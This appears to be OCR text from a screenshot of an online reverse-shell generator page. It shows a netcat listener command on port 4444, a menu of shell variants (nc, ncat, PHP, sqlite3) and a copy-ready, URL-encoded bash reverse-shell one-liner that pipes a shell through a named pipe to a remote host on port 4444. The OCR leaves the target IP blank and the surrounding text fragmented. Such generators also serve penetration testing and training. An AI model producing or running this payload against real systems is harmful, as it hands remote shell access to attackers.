 https://www.revshells.com
90%
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins CyberChef
Theme Dark
Reverse Shell Generator
IP & Port
IP
Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name nc Show Advanced
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
PHP Ivan Sincek
sqlite3 nc mkfifo
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-
i%202%3E%261%7Cnc%20 %204444%20%3E%2Ftmp%2Ff
Shell bash Encoding URL Encode
Raw Copy